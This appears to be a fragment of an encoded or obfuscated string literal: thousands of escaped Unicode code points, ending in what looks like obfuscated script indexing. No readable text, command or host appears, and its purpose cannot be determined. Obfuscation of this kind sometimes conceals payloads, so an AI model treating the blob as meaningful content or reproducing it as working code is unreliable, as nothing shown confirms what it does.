224D\u4BE4\u3929\u4834\u42FA\u3921\u24F2\u4818\u2BAD\u2D79\u0240\u6229\u0198\u2F25\u3038\u04CA\u7E6F\u0442\u0881\u6FF1\u40E8\u22B0\u2825\u4240\u14A0\u5055\u44E8\u0929\u450C\u01C1\u0C34\u7E14\\u0040\u6645\u5028\u4AD0\u5F80\u0692\u5B22\u70BD\u0459\u6E39\\u002e\u02C0\u402C\u21A0\u1214\u566C\u4460\u1463\u088F\u6220\u7226\u2178\u0540\u5236\u4111\u1565\u5898\u2760\u26A4\u711A\u0BED\u09A9\u2126\u19A2\u3848\u4BE2\u0A61\u2634\u4580\u5B22\u4475\u091D\u7A35\u4970\u0D6B\u3846\u52F8\u3EA6\u306C\u03E0\u1926\u58A6\u0EA0\u112E\u206C\u2F20\u2033\u408D\u2766\\u007e\u512C\u2132\u011A\\u0051\u3932\u58BC\u0641\u3436\u43E2\u0E25\u7834\u67A8\u132E\u7058\u0F30\u0A52\u599A\u1E33\u0331\xBC\u2664\u569F\u71C0\u3FEE\u6E31\u0EE1\u4C37\u602E\u13C1\u6EA0\u4164\u2621\u684D\u0232\u1827\u7C48\u4FC0\u1426\\u007c\u1330\u014D\u4320\u25C2\u1025\u50A0\u0921\u0884\u0601\u1931\u41D1\\u0042\u393D\u398A\u1AC6\u3073\u26B4\u6029\u446B\u0880\u5ABE\u113E\u2550\u0842\xC6\u3324\u722B\u0324\u0925\\u0064\u0BE1\u402A\u1109\u132A\u1834\\u0030\u25C6\u3094\u0534\u580E\u70E0\u09B0\u28E2\u41DC\u39A2\u184B\u21A0\u3DA6\u4A22\u03E0\u6634\u207E\u013C\u2929\u6042\u0C23\u5C34\u0326\u37E7\u7C4D\u2340\u4B22\u2094\u0908\u3832\u5908\u0A43\u384F\u3108\u0C61\u265A\u0610\u4B64\u5436\u03A0\u7424\u40E0\u1E32\u3047\u1068\u12E1\u6828\u42F4\u6C65\u1080\u0241\u3C37\u50CC\u1676\u6C24\u2318\u0920\u045A\u04E8\u7860\u2069\\u0030\u3432\u64CA\u1083\u312D\u0230\u3643\u102A\u46B4\u2A29\u40AC\u03C1\u1CB0\u58E0\u16E1\u3C60\u40FC\u6665\u6471\u2328\u53EF\u06B6\u4DA8\u4D3E\u6106\u01E0\u5186\u027A\u1924\u5A9F\u47F0\u5421\u30C0\u4D49\u05AF\u799C\\u0062\u4547\u22AA\u0462\u5864\u0718\u0D20\u1036\u0AF1\u0C2C\u2192\u1C45\u0847\u20E0\u1AA2\u5463\u0580\u7FA6\u10C9\u6FC0\u2022\u61A0\u1BA4\u514F\u236A\u18A0\u442D\u041C\u432F\u7835\\u0040\u676C\u41A3\u0C43\u3145\u3250\u3BA5\u1A47\xC0\u6027\u1075\u0CE0\u6331\u4044\u0642\u6CB6\u42D4\u0982\u486A\u64CC\u432F\u0510\u4DB0\u2E22\u4884\u0AC2\u3946\u2078\u33A2\u3462\u62D0\xA6\u5080\u0E2C\u5632\u58B2\u0623\u5C4F\u03D1\u0A80\u0846\u40C0\u2D21\u088B\u0933\u4C39\u0178\u0530\u025A\u0116\u3BA2\u589B\u0268\u012D\u014E\u0240\u7232\u13F8\u0AA1\u0BA5\u239C\u0547\u5A23\u4525\u26A2\u348A\u0E11\u3B46\u2214\u12F1\u163D\u2188\u0126\u2F77\u0892\u14A4\u48D9\u0D05\u75E3\u2201\u1B32\u503D\u0250\u0123\u507A\u04B2\u6963\u2111\u0AE1\u282B\u2A01\\u0043\u385A\u07C2\u6B42\u102E\u6E80\u51F6\u2410\u4271\u7CEA\u10C8\u1082\u31DA\u0361\u2DA1\u1872\u4A40\u092F\u30CC\u09E4\u1228\u402E\\u0062\u5021\u0223\u3220\u4231\u0340\u6C6A\u6880\u19E8\u7FBC\u5068\u1471\u4024\u2350\u1792\u6A76\u02A0\u533A\u650C\u0B91\u4839\u70C8\u087B\u0343\\u0024\u0954\u567E\u0584\u7726\u11CD\u0580\u7FA5\u1064\u1123\u5C28\u4280\u1363\u5060\u5326\u14A8\u74CD\u05C1\u7126\u211F\u11F1\u683D\u01C8\u2764\u6234\u2190\u3922\u2064\u1F39\u3620\u4068\u12D1\u2045\u5276\u0467\u5AE4\\u0030\u4628\u1850\u0F31\u4B3E\u61ED\u2E63\u622E\u4280\u3081\u1055\u4680\u56EA\u2D79\u2F12\u7DA9\u10B2\u1C00\u1879\u361E\u2002\u7855\u43E0\u562D\u78EE\u0878\u6D91\u2CB6\u17C2\u5940\u60D3\u3DA5\u69B2\u358B\u5361\u7869\u3BB1\u3631\u40C4\u1E41\u2A25\u01EC\u06A1\u6028\u46D5\u24A2\u387A\u46D0\u3429\u6106\u0542\u725A\u01C8\u0125\u2331\u01A8\u0B25\u084F\u39F4\u3A2D\u30E6\u35EE\u724A\\u005a\u6B48\u086B\u2606\u272A\u604D\u5051\u3C35\x94\u3DE0\u6029\u40C4\u3C11\\u0066\u0818\xA1\u5049\u0601\u6333\u746E\u0531\u2236\u2F7B\u2777\u683D\u0370\u762C\u5BF7\u296A\u263B\u4028\u09C2\u7227\u5544\u3431\u4034\u2812\u6629\u520E\u6CA1\u3D20\u0904\u0E62\u0624\u03F8\u3864\u6080\u03C0\u4328\u3062\u18A0\u5537\u6048\u1108\u484B\u1240\u2002\u6A94\u0240\u7868\u4035\u5171\u5C2E\u2090\u1920\u1D86\u49B0\u2F66\u7C6C\u4378\u5428\u40AC\u0121\u0626\u019C\u0F05\u5634\u036A\u0952\u2484\u02ED\u1BAE\u2AE2\\u0030\u783E\u0926\u0421\u543C\u6240\u1825\u3251\u3950\u1A08\u30E7\u2751\u4020\u0849\u0222\u1978\u21B0\u09A4\u3A73\u23B0\u0906\u088B\u0EA0\u6038\u197A\u0463\u5C38\u2158\u2767\u565A\u0534\u7860\u2FC2\u7580\u2E32\u6849\u085F\u0AE4\u2282\u06CB\u4850\u4780\u41A1\u1054\u0130\u29AA\u40E2\u0263\u3125\u20C2\u2743\u5098\u1895\u0822\u3115\u2C38\u6B2C\u20A3\u61F2\u455E\u422C\u08A0\u4050\u4190\u0AA1\u1176\u04D1\u6C2C\u1082\u1822\u577A\u6064\u04A3\u044E\u3634\u566C\\u0048\u443F\u41A5\u5926\u1922\u4D21\u0238\u0EA1\u1C64\u020F\u2AAC\u0CA6\u02A9\u22AA\u40C4\u1122\u7A4F\\u003c\u2A6C\u6474\u0328\u13A6\u586C\u03F8\u1920\u1424\u6840\u7A00\u1238\u5620\u3873\u2160\u085C\u6B21\u5059\u41E8\u1471\u7CE6\u087B\\u0074\u0461\u70A1\u202D\u01BA\u4881\u4029\u404B\u0100\u0AA0\u4926\u082D\u0310\u0F20\u1521\u5083\u21A4\u12D0\u6227\u1E76\xA0\u11F0\u4201\u306E\u4276\u1080\u6021\u0C23\u3240\u5080\u3EE4\u2040\u78C2\u1331\u3D22\u486B\u2088\u0101\u3EA8\u4059\u0282\u0B71\u7A25\u5F2B\u01A4\u1685\u128A\u646C\u41B0\u0C40\u202A\u643C\\u0072\u1321\u25A6\u1091\u3BE2\u0AA1\u712C\u0C5C\\u0035\u56DC\xA5\u5237\u0238\u09E0\u6127\u2032\u59E8\u02E1\u0627\u1028\u0164\u0500\u4D29\u4455\u411B\u4761\u0822\\u0062\u6304\u04A0\u222B\u4866\u01A4\u0E80\u3421\u2086\u0314\u1340\u0224\u60AB\u020A\u4625\u676A\u1474\u040A\u12E3\u563B\u30B9\u0240\u1821\u3C22\\u0055\u4164\u1F64\u1C01\u2485\u7144\u1488\u54CB\u7F60\u0527\u5DA0\xA3\\u0073\u23C0\u1D21\u7E38\u4048\u026F\u5451\u26AD\u6B34\u0276\u1520\u482C\\u0033\u4318\u1330\u5E25\u0885\u0679\u1D20\u4E2A\u342C\u1168\u0C40\u602A\u606C\u40B0\u16E1\u2CA6\u5850\u4200\u10D0\u5222\u2E59\u0300\u5121\u6821\u3044\u43C4\u1121\u1D2A\u6842\u0160\u1A7C\u2426\u086C\u01CC\u0AA0\u502F\u5A3D\u5226\\u0040\u0723\u2063\u0178\u0182\u3821\u106A\u63F8\u1554\u3124\u0F86\u0282\u1331\u4C2F\u0828\u0344\u26A0\u542D\u4F76\u42D2\u11A2\u0C6E\u3F33\u42BA\u0255\u0821\u302B\xDC\u2F21\u1922\u3840\u7935\u4A41\u4C2B\u3055\u0304\u0C40\u2184\u5855\u4154\u0D80\u2626\u0820\u32D2\u04E4\u4DC4\u0F30\\u0074\u1340\u1524\u6842\u0282\u0C40\u5520\u0866\u01FC\u5820\u112E\u7097\u7872\u0500\u3829\u757E\u4130\u15A1\u05A8\u4046\u4072\u15B0\u7220\u107B\u49A4\u1E41\u18AC\u0C50\u02BA\u08A0\u0B38\u189D\u0318\u1064\u2229\u6850\u4070\u1330\u29AF\u0429\xA0\u101D\u0827\u3152\\u0072\u0460\u5A2D\u7868\u6A82\u1342\u7FA5\u208C\u21E8\u2360\u1A28\u1848\u03D0\u0CDC\u2938\u2C86\u4424\u1121\u2C26\u1061\u40F0\\u0041\u26A3\u2F64\\u003c\u1331\u1827\u1091\u7822\u085C\u272D\u4459\u01CC\u0E80\u17ED\u2100\u0363\u0AA0\u5A2B\u110B\u3A36\u0603\u392A\u643D\u0127\u42B1\u05AD\u6042\u0200\u0ED5\u0A09\u64C9\u027A\u0CF4\u492F\u0847\u0310\u14B3\u0828\u2C36\u6280\u0781\u0201\u70B3\xD8\u1EE1\u5F20\u044F\u0408\u1908\u1022\u4C30\u03F8\u1820\u6221\u5050\u436A\u12D0\u14A8\u188D\u62E6\u277C\u2E48\u1892\u1B10\u2D7C\u1A29\u5962\u04C6\u085D\u70AD\u511E\u077D\u0E22\u29A1\u126B\u23E4\u1C53\u2820\u109D\xA4\u1AF8\u4208\u2C21\u0108\u1470\u773C\u6040\u7A1E\u1B10\u0DA3\u647D\u4468\u1320\u6025\u7056\u39A4\u0B38\u5CB2\u2028\u4292\u0B61\u26A9\u6F64\u0304\u0E72\u0DA2\u4883\u460D\u0603\u6200\u78B7\u25C8\u0A60\u1EC6\u204F\u6517\u5011\u182B\u486B\u236A\u3120\u0420\u046E\u4160\u0A61\u402E\u5F38\u0978\u02C1\u0326\u227C\u41DF\u5120\u6A26\u5871\u22BA\u3000\u6129\u4462\u632E\u3ED9\u2D26\u3B32\u0170\u05E0\u4207\u208C\u20E0\u1081\u2C24\u582B\u0640\u04A1\u05A7\u1042\\u0022\u1740\u5AB8\u4052\u0294\xA0\u522D\u7828\u410C\u3182\u1CEF\u1976\u22BA\u0AE0\u0ECD\u7850\u1872\u0BB9\u1824\u0F2A\u4024\u1DE0\u6023\u0873\u23A4\u2D83\u2D25\u1061\u425A\u0D81\u4930\u5968\u7A00\u1888\u612D\u1181\u211C\u2980\u1C0A\u6852\u0118\u4460\u1426\u0867\u21C9\u0A03\u0C74\u0F94\u5324\u3033\u493E\u5C37\u0250\u1521\u5C34\u405F\u6090\u1471\u5F2B\u711F\u42BA\u0220\u072A\u145F\u6174\u0640\u0EC8\u345E\u735A\u4DDD\u082A\u342D\u0131\u0A41\u0EA9\u3427\u294C\u0A20\u7D49\u4076\u23C4\u21A8\u4D24\u486C\u417C\u5EE1\u7F21\u506C\u43D8\u0EA1\u3C21\\u007e\u414C\u1121\u04B7\u406E\u20C1\u0B71\u2B09\u6422\u0968\u0461\u2D27\u74D6\u154C\u0940\u7FA0\u2096\\u0060\u157C\u7FAD\u602D\u0178\u17A1\u4821\u249F\u4030\u0980\u3127\u7C3A\u03D0\u174B\u0829\u407E\xC2\u1081\u0829\u647F\u01E8\u1E70\u0126\\u006e\u2198\u08AC\u2DB9\u2C94\u03F5\u180C\u0B7B\u706A\u07C0\u17E8\u4D29\u4837\u0160\u0661\u7277\u7455\xEB\u1E8A\u2371\u5674\u01E8\u13C0\u2EB2\u1059\u40B8\u0461\u3D2B\u4844\u03B3\u52F0\u480A\u7144\u0200\u1850\u722E\u7781\u0292\u1921\u1DE7\u202A\u2140\u15A2\u5A28\u7D30\u01EC\u0CA1\u5B00\u06C0\u34C4\u0B70\u7FA4\u4021\u7830\u0A0B\u50FB\u06C8\u45A8\u13B9\u5D42\u105F\u62A0\u0420\u1F2C\u0F4A\u02BA\xD3\u082E\u6047\u014C\u16E1\u3E2B\u5A76\u0226\u0AA0\u552C\u4030\u4944\u0921\u22A3\u507E\u40D8\u05CC\u742C\u0C80\u03C0\u0443\u0CF8\u6AEB\u7235\u3DBA\u6871\u1959\u43E2\u19A1\u4D3E\u02A4\u3872\u1851\u47E8\u6706\u03D8\u09E0\u5E20\u3856\u6253\u2760\u1AB8\u2C4A\u2310\u17A1\u0EA6\u2024\u1BAB\u2531\u2D22\u66B8\u02D9\u4920\u342D\u7841\u61C8\u1340\u5478\u404D\u0408\u0EC0\u14A5\u3098\u40E0\u4A61\u182B\u3989\u2174\u11BA\u2729\u770F\u37D8\u1740\u1028\u406A\u6068\u19A0\u5429\u3437\u3964\u1B7D\u1D25\u202A\u02D2\u1471\u4028\u6044\u02F6\u0530\u0220\u3834\u2158\u065B\u0EF1\u203A\\u0074\u0C20\u084E\u12C2\u02AA\u14E1\u2D21\u2704\x88\u1C7B\u3D2C\u0C38\u35B0\u037C\u4823\u1061\u4188\u05E1\u3628\u0C76\u21C8\u12F3\u3E2D\u784D\u0240\u0D80\xA0\u045F\u6154\u0DFB\u0CF9\u5C21\u022C\u17A1\u3D89\u4064\u0408\u0241\u3929\u1AFC\u425A\u17DA\u7FA7\u543D\u0200\u0C61\u5788\u4051\u0108\u1DA1\u5C21\u5133\u4200\u074D\u1922\u1F7E\u76D4\u10E1\u7A29\u687B\u0314\xA1\u3DF4\u4821\u07E2\u15A0\u69C4\u684D\u0200\u04B8\u2929\u1104\u5284\u1010\u64C2\u386E\u1BE2\u1BC0\u5E76\u64BD\u7978\u0B70\u6023\u1020\u18E0\u501B\u5D29\u5EEC\u2284\u0551\u6E31\u5048\u4130\u0B71\u5E48\u184F\u028E\u29C0\u6732\u7509\u22F8\u11C4\u5A2D\u6027\u2BC0\u0B78\u1024\u70DC\u74D5\u5A71\u6822\u41E3\u01C2\u2980\u4D26\u1052\u0245\u2C61\u5F2A\u643E\u13C0\u14F0\u2822\u4C37\u5310\u0B61\u22A0\u7568\u59E8\u0B70\u3224\u488E\x8B\u4526\u3128\u1880\u03CB\u3449\u0827\u408F\u29D6\u1F80\u0EC7\u185A\x9E\u5011\u3C2B\u6211\u043C\u16E1\u15AA\u346A\u6188\u0CCB\u15A2\u4423\u4130\u0369\u3648\u4025\u48BA\u3F60\u09AE\u6039\u0EAA\u0D80\u0428\u7455\xE8\u07BB\u2483\u2055\u50F0\u0A41\u5656\u206E\u2050\u41E7\u5C23\u6709\u22AA\u01A4\u5E23\u086A\u7A40\u1303\u7A2C\u0C64\u025A\u1471\u4C20\u2062\u60B4\u1AE6\u71C9\u6868\u4D30\u05A8\u722A\u3066\u0130\u1133\u7125\u7097\\u0079\u10E0\u3223\u442E\u7ABA\u2EAA\u244B\u6F06\\u0022\u0721\u58A4\u4867\u215C\u242A\u266D\u2764\xA8\u14A3\u58A1\u0A5F\u0E40\u02B0\u1A2D\u7873\u2310\\u0030\u2723\u66F4\u4DBE\u3E31\u7121\u2834\u6276\u1F7C\u2B35\u0381\u4888\u09E1\u1153\u502A\u0326\u1520\u3222\u444F\u0113\u3821\u0329\u644A\u4201\u2739\u780C\u4446\u414C\u1330\u18B8\u407B\\u0078\u04E0\u708B\u56D0\u4154\u0AD5\u34E8\u2C5A\u7354\u77A1\u2D58\u5048\u4164\u10D0\u28A7\u202D\u0168\u13D1\u26AD\u31AA\xC2\u0551\u6C58\u19FC\u432C\u7DC6\u2621\u2064\u6488\u0D61\u7727\u22C6\u7560\u0860\u5E22\u69AD\u63D4\u77C0\u3421\u0A12\u567A\u14F1\u3E22\\u0042\xE0\u0CCA\u3420\u3833\u41FE\u2C64\u657D\u783A\u0188\u0721\u2823\u2D5C\u461A\u25D4\u5E22\u4C99\u74DA\u2101\u05AA\u6067\u22AC\u2F42\u1623\u207B\u0238\u0A74\u46F4\u69CF\xA0\u0531\u2C25\u0889\u23DF\u55A0\u5E23\u2034\u7564\u0F20\u2028\u409B\x88\u1331\u062D\u7844\u41A8\u1A77\u0623\u4297\u043C\u12F0\u14E1\u3098\u4170\u1A76\u5E2E\u5A94\u75ED\u3C7C\u242F\u089B\xC2\u1521\u3628\u7491\u3B82\u1E51\u5C28\u2284\u41A4\u6E80\u552F\u5099\u5032\u0676\u6021\u510A\u22E6\u52D0\u382A\u6820\u4204\u3321\u58A3\u0937\u2F60\u4A40\u162D\u2E84\xE4\u04E1\u1159\u485C\\u003c\u13AC\u642E\u7099\u5574\u1A60\u13F5\u6456\u2680\u1DB6\u4425\u2076\\u005e\u41A8\u072B\u1766\u025A\\u0054\u54FC\u605A\u02D0\xA1\u1D5F\u1AA6\u652E\u2F20\u3025\u5099\u576A\\u0031\u4F2E\u76DF\u6200\u0A20\u272A\u6029\u0314\u0620\u0720\u4B44\u43CF\u1C09\u2736\u24B2\u038E\u4E04\u76B3\u15B6\u72D8\u6C61\u4828\u7446\u4FD8\\u0061\u062B\u3680\u63D8\u0541\u1D29\u4851\u0362\u5981\u0EE5\\u0046\u4108\u08A0\u687D\u4436\u06D2\u1921\u4C27\u1DB9\u7868\u15B5\u7621\u1E3D\u3AF8\u13B0\u6028\u38EE\u41B5\u22C0\u2629\u6889\xF0\u09C1\u52D5\u150F\u1284\u0CA2\u782D\u019E\u3600\u1B18\u29A4\u4E12\u5720\u04E0\u28A7\u7A14\u4F04\\u0031\u78C8\u2C67\u63ED\u3E40\u2E24\u5844\u725A\u1777\u0826\u5220\u212A\u34F1\u0EAF\u1AAE\u2726\u14DA\u602C\\u004d\u2314\u0823\u6E68\u406B\u2074\u04A1\u52D5\u5430\u0194\u2AA0\u7421\u304B\u3BE4\u0420\u3A21\u242A\u21F0\u1A25\u06A6\\u0059\u4403\u53B0\u5705\u2298\u20C6\u1E59\u3924\u6850\u5008\u0AC0\u08F4\u78CB\u39A8\u1F60\u272E\u76F6\u4108\u0AE0\u062C\u607F\u7AA7\u2E80\u1022\u41EE\u2168\u1DA1\u18AA\u71E3\xC6\u0D2B\u6E57\u4060\u205E\u1580\u4D21\u5038\u027A\u1D20\u27C4\u6822\u03D8\u09C1\u712B\u7052\xB9\u6BE1\u2827\u404D\u6198\u0CA0\u3841\u1EB2\u0100\u0EC9\u712F\u0852\u01CC\u4667\u5F22\u4429\\u0078\u040C\u3426\u106C\u2108\xB9\u3272\u104F\\u0068\u0AA0\u2691\u06CD\u21A8\u15B0\u1229\u3475\u4E00\\u0030\u6B21\u3063\u2104\u6A20\u4B22\u3410\u1BF8\u0A61\u254A\u1456\u24B8\u08AE\u14A8\u36DC\u0239\u74B2\u312F\u1604\u022C\u10EE\u3340\u3826\u5640\u1851\u58A9\u6480\u612E\u4030\u5528\u4047\\u0068\u02A1\u22A3\u408F\u0875\u7EE0\u5A2F\u4270\u6819\u7120\u1122\u445C\u0130\u0A60\u1EBD\u1487\u29A8\u6721\u30C4\u707C\u4350\u19A1\u70AC\u7125\u56BD\u2531\u52A2\u574A\u57D0\u0ED9\u1223\u4055\u02D0\u0B21\u182A\u25A9\u5F90\u0100\u3220\u084D\xE8\u12C4\u152B\u6852\u03F7\u0D61\u1828\u183A\u17FE\u358E\u7FAC\u0F37\u0177\u1340\u03F8\u189F\u7A92\u11D3\u3D2C\u602A\u015D\u2AA1\u52AE\u5C18\u20E4\u0640\u2A02\u07D0\u3FA2\u0360\u517F\u309C\u3872\u16E0\u142D\u442A\u1D68\u0B29\u5F26\u4230\u7500\u0A68\u5AAA\u146C\u5FD8\u32D0\u5626\\u0033\\u003c\u1010\u152D\u1EE7\u0AAA\u04E0\u1AA2\u4830\u75DD\u6761\u5550\u6A2A\u3CE8\u14F1\u19EF\u47DB\u3074\u069D\u0C2A\u647C\u40E4\u1121\u5C2B\u532A\u03F8\u18E8\u6577\u1838\u424D\u3A8A\u6107\u2037\u0141\u3D21\u7306\u5858\u41CC\u1740\u1928\u403A\u0371\u5D81\u7A28\u2C3D\u3C22\u1340\u2152\u109D\u0130\u077F\u52A5\\u0020\u21F0\u1120\u3820\u1048\u0198\u1C01\u5303\u17B9\u0108\u16E1\u18A4\u4059\u41C8\u0AA1\u73CA\u603D\u21A0\u0E60\u4103\u17AB\u0419\u2C21\u71D9\u4039\u3D54\u1DA0\u3829\u7B0E\u5ED4\u1CD5\u63E2\u4456\u762C\u0915\u7621\u1080\u71D7\u2421\u15AD\u10E7\u3E00\u08BF\u2C29\u6459\u4072\u04A1\u6E27\u4029\u10C4\u03F0\u6DFC\u0C9C\u4A50\u06F9\u489A\u0EFE\u03D8\u1282\u5029\u6875\u39B0\u08F0\u621A\u4048\u01B2\u4D80\u6B25\u3EB2\u03FB\u7DE3\u692C\u0C5E\u4310\u16E1\u6E31\u286C\u7930\u15B0\u417E\u70EE\u4200\u11F0\u4E23\u4D04\u4574\u1330\u7328\u606D\u041D\u72F0\u7324\u708F\u4108\u06A1\u16A5\u26BC\u01D0\u2361\u2CA4\u4833\u1F9C\u12A5\u2D08\u3056\u4795\u62C0\u5A28\u7446\u42E5\u5783\u5F22\u3829\u20AC\u0562\u42E1\u4424\u3D45\u0881\u1B6E\u03C6\u25C1\u4134\u6424\u606A\u61B4\u1790\u0BE4\u3522\u3C04\u4AB5\u502E\u50B0\\u0040\u2760\u6E91\u6022\u609B\xDC\u27D0\u089A\u2F20\u43E2\u2023\u5499\u60C6\u0C20\u20B9\u1CA0\u3AB0\u3021\u013B\u1289\u50F4\u7722\u0C23\u4030\u1C6B\u031F\u6BB4\u3B91\u0C20\u503E\u2623\u4178\u051D\u10E0\u4723\u2309\u3241\u40A3\u03C9\u03A0\u3971\u1F13\u2835\u4850\u3048\u7150\u12EE\u0902\u0B29\u6C57\u6040\u0209\u64C0\u1421\u2CF2\u7822\u5038\\u0062\u5460\u02A0\u3521\u4422\u1A5C\u20AC\u7998\u0550\u0561\u1428\u4037\u20B8\u4170\u03F3\u5050\u3023\u2D65\u102C\xE6\u0640\u0120\u2F20\u3824\u5A32\u6874\u0142\u57A4\u0220\u7860\u6028\u742D\u68E4\u06B8\u1F00\u0461\u4FA0\u3AB9\u7C6B\u1D11\u3214\u4360\u1460\u0A29\u7040\u1042\xE8\u0C30\u2755\u5480\u5424\u706E\u4049\u0726\u1A70\u1121\u702D\u7831\\u0058\u0314\u0FD6\u2CD9\u1557\u033C\u1D8F\u41B0\u0590\u334A\u4A32\u1DAF\u785C\u1021\u5056\u0460\u0460\u0EC0\u5372\u225A\u6E0C\u0FA8\u1920\u08A0\u4522\u7048\u50D9\xBC\u09E8\u1AE1\u6AA0\u5C3D\u4B80\u7CDC\u02C4\u0AC1\u76D0\u4023\\u0023\u06AF\u4960\u0C54\u02C1\u05A0\u4836\u056D\u103D\u2316\u18C8\u5B21\u7363\u1890\u30FC\u0292\u0D91\u03C9\u4820\u4032\u6888\u5086\u0DB9\u0100\u0CA0\u1D65\u2866\u0269\u02D2\u09C0\u7420\u4D20\u79BC\u379F\u40F4\u0660\u0AC0\u2220\u4067\u04C9\u4054\u0382\u0A23\u3640\u1223\u5FA8\u6E28\u24C4\\u0024\u10B8\u4422\u5028\u2C3C\u14B8\u1174\u079E\u3321\u6BE2\u08E2\u1020\u2273\u07D0\u0980\u0B22\u182B\u5C29\u1916\u4A84\x90\u24D8\u2E23\u52BF\u1967\u2192\u0608\u1E38\u2F20\u3469\u3420\u649F\u41E2\u0D9A\u2E60\u1492\u124E\u087B\u7930\u0809\u1CB2\u466B\u3121\u5137\u410C\u015B\u0C26\u23C0\u7800\u4427\u2053\u3150\u0312\u0364\u5B25\u482A\u7D35\\u0047\u0362\u4850\u0E20\u3225\u4834\u283F\u5930\u0450\u0A40\u5CA2\u582E\u7F4B\u10BF\u30A0\u0240\u3020\u1C74\u2035\u4825\u51F8\u013A\u0720\u5163\u4CA6\u205A\\u0020\u4088\u4313\u1920\u7324\u623A\u6C2D\u084A\u07A8\u1AE4\u0A22\u356D\u7838\\u004e\u7970\u0188\u2C5D\u1FE2\u78B3\u4F4E\u1616\u41A8\u08A0\u2F31\u6428\u2C3F\u16B5\u41C8\u0580\u06A8\u1A21\xB7\u509D\u019A\u0278\u5120\u1821\u72A6\u5053\x98\u02F8\u6C57\u2DA1\u26A5\u4A42\u607E\u021E\u01C7\u49BC\u4052\u302A\u6832\u40FF\u2030\u0180\u2660\u5A27\u0D71\\u003e\u30D5\u01A9\u0E34\u1439\u2E08\u6033\u41DD\u1968\u235D\u3C61\u3C24\u74FC\u504A\u0130\xC8\u0AD4\u3380\\u0068\u6C97\u41C6\u4188\\u0028\u14A0\u6E24\u3A2B\u2834\u405C\u7330\xCC\u4C60\u402D\u6034\xC6\u40F7\u0BB0\u3985\u1340\u4033\u508F\u41C9\u0D08\u0500\u0A62\u6EA2\u205C\u108D\u6A76\u0DF0\u2DA0\u29A2\u3424\u405B\u7970\u0790\u0AD2\u77D3\u1027\u3F47\u5E48\u4317\u2090\u1261\u1041\u4C62\u2044\u013F\u40C8\u0B70\u0A61\u3525\u78AB\u530C\u68B1\u6320\u2391\u0FB5\u6426\u4050\xB6\u4648\u214C\u2B22\u5822\u7034\u4118\u44C0\u6060\u2661\u16A5\u7026\\u006c\u2064\\u0038\u0500\u3223\u47A9\u7021\\u0048\u183C\u0280\u3BD1\u2820\u442A\\u002d\u09B7\u7662\u1920\u5864\u3461\u2021\u6062\u7245\u68E0\u0A2D\u2E70\u4247\u2034\u1026\u0498\u2640\u4B63\u382C\u19AB\u5EEC\\u0034\u0850\u2140\u6020\u47EB\u20E2\u6064\\u0040\u0638\u1245\u0624\u58D3\u486B\\u0064\\u0050\u0420\u4D26\u68E0\u1057\u037D\u656E\u0AE0\u1463\u5982\u2624\u4066\u4B14\u0560\u274D\u2069\u3F6A\u3043\u22EA\u51B0\u0D60\u26A3\u3825\u283D\xCD\u0155\u2300\u0A60\u0F36\u364B\u207C\u4060\u0159\u5DA0\u2981\u4AC4\u4ECB\u1034\u636A\u0290\xE0\u0425\u1A7B\u087B\u29F0\u03BA\u0DAA\u5660\u04EC\u7C2B\u5456\u4A50\u09B0\u48A0\u5AA2\u4D79\u4F67\u2080\u0700\u0461\u0770\u402D\u785F\u1A44\u2B50\u010A\u23B3\u49E5\u5AB2\u523F\u131C\u4DC3\u4482\u737A\u3024\u202C\u40A5\u22AD\u0BAA\u0920\u6A25\u2469\u2044\u40C2\u06E4\u0ED0\u0A60\u11C8\u7CCD\u4070\u0284\u44F0\u3EA1\u5B00\u0428\u5500\u615A\u02D0\u0CC9\u1821\u0820\u2021\u705E\u6871\u6EA0\u6623\u762A\u2C27\u488C\xB2\u0290\u0AFC\u3920\u0D2E\u7046\u2D08\u23B5\u2160\u2E60\u6223\u77A9\u104B\u38E0\u01D8\u1DE0\u7721\u3428\u33B8\u40A5\u43CC\u12B0\u2A21\u3921\u2429\u203D\xE0\xE0\u22B0\u4882\u5035\u6A88\u60F8\u0680\u48BD\u1D60\u3020\u523F\u209F\u4157\u77D0\u0100\u03A3\u23E0\u5BC7\u10C4\u10F0\u0AA0\u2F61\u56B4\u7433\u3322\u01D9\u229D\u1AB0\u4AE0\u2821\u28A0\u4044\u0935\u0F00\u1BC1\u7628\u5433\u0893\u199A\u039B\u5DD4\u5681\u122F\u044A\\u0064\u0640\u09A8\u0615\u0CAD\u13AC\u1055\xF4\u0608\u1DE0\u7422\u0621\u1890\u3A52\u0198\u07F3\u3DA3\u40C1\u5029\u3032\x80\u0588\u2000\u1222\u312F\u1352\\u0036\u685A\u4EA8\u0E20\u67B5\u5455\xDC\u01F8\u0564\u156A\u7729\u1C22\\u0036\u5078\u415B\u6F01\u0920\u7823\u4A23\u68C8\u4152\u028A\u33C9\u0C26\u5025\u406E\u013D\u188E\u093B\u2661\u0DC0\u385E\u3C91\u24D4\u0620\u0620\u4421\u682D\u1285\u30C2\u2B85\u26E5\u3080\u65E3\u11BF\u706E\u4196\u4254\u3E9A\u2F32\u1829\u4029\u60FC\u0168\u0BF0\u08E5\u0827\u4330\u3071\u2133\u45E8\u0BE4\u1BE3\u372D\u605A\\u0041\u6BD8\u06C0\u09A0\u5E23\u39EC\u1042\u01FA\u61FB\u52D0\u6963\u673D\u21B4\u4027\xBD\u2E14\u68F1\u41EE\u2D4C\u1CD0\u4DA5\u0B70\u0620\u7CCB\u6731\u0824\x94\u018F\u6DF4\u18DC\u56A5\u6B6F\u6081\x88\u0508\u0760\u4F9A\u5027\u48CA\x93\u0188\\u0073\u2620\u1A21\u1C20\u186C\u21DE\u04CC\u1820\u5148\u40A1\u0625\u39A6\xA0\u0850\u2778\u2823\u4C3D\\u0048\u40D4\xA0\u19A0\u3CA9\u63C1\u082C\u5C52\u01D7\u2BD4\u7EF3\u3C27\u6DBC\u0C80\u6040\u0620\u1A28\u0A21\u3AC6\u7033\u20D6\u041C\u0280\u0420\u40C1\u1824\\u0020\\u0029\u52A7\u284A\u6E7E\u417A\u265A\\u0060\u0122\u7A2D\u0C54\u50C9\u6128\u0130\u2320\u4AB6\u4A24\u608A\u244F\u482C\u1FE4\u4EA0\u43C9\u2C24\\u0040\u0304\u07DC\u4330\u1021\u29A7\u2028\u01CF\u4CA0\\u0050\u7B21\u6022\u774F\u40B9\u61D3\u0C8F\u3020\u5022\u4024\u3E96\u250F\u4BA0\u0CB1\u3036\u3F4D\u28D4\u30BD\x91\u4920\u0CA1\u0C21\xC5\u02E6\xF0\u28C8\u0E60\u1323\u5072\u0EAF\u5490\u0327\u501C\u4A94\u21F2\u4035\u02E4\\u004f\u4A88\u1E25\u1004\u5248\u77A0\xD4\u56A1\\u0020\\u0020\",Zj5PvX[lzhAgZ[0x10